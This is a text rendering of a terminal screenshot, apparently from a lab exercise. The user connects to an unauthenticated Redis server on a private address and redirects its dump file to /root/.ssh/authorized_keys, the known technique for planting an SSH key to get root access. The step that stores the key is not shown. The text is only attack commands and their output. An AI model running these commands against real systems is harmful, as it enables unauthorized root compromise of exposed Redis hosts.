 ┌──(lidy㉿kali)-[~]
└─$ redis-cli -h 192.168.1.135
192.168.1.135:6379> config set dir /root/.ssh
OK
192.168.1.135:6379> config set dbfilename authorized_keys
OK
192.168.1.135:6379> save
OK
192.168.1.135:6379> config get dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.1.135:6379> exit
┌──(lidy㉿kali)-[~]
└─$